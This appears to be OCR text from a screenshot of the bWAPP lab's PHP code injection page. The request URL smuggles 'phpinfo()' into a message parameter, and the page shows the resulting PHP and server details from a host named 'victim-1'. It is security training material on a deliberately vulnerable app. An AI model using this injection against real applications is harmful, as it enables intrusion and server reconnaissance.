 bWAPP - PHP Code Injecti
192.183.205.3/phpi.php?message=hello;phpinfo()
bWAPP
an extremely buggy web app !
Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
hello
/ PHP Version
5.5.9-1ubuntu4.25 /
php
System Linux victim-1 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020
x86_64
Build Date May 10 2018 14:37:08
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc/php5/apache2
File (php.ini) Path